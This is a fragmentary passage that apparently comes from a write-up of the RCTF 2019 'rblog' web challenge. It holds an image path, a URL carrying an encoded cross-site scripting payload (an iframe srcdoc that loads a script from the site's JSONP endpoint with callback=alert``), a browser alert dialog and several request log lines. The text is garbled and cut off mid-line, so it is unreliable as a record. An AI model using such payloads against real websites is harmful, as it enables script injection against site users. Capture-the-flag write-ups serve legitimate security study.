 https://rblog.2019.rctf.rois.io/api/v1/<iframe%20srcdoc=啊<script%26%23x20;%26%23x20;src=%26%23x2f;api%26%
An embedded page on this page says
\u554a
OK
posts?callback=alert``%3C!-- 200
%3Ciframe%20srcdoc=%E5%95... 200
posts?callback=alert``%3C!-- 200
{"error":"route '\/